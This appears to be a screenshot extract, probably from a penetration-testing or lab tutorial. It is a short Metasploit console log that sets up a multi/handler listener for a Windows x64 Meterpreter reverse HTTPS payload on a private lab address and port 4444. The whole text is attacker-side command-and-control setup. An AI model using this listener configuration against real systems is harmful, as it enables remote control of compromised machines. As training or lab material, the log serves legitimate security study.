 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444